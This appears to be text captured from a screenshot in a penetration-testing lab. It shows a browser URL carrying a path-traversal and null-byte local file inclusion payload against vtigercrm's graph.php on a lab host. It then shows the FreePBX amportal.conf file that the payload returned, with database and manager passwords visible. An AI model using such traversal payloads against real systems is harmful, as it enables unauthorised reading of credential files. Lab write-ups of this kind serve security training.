 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Setting up OneDrive o…
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts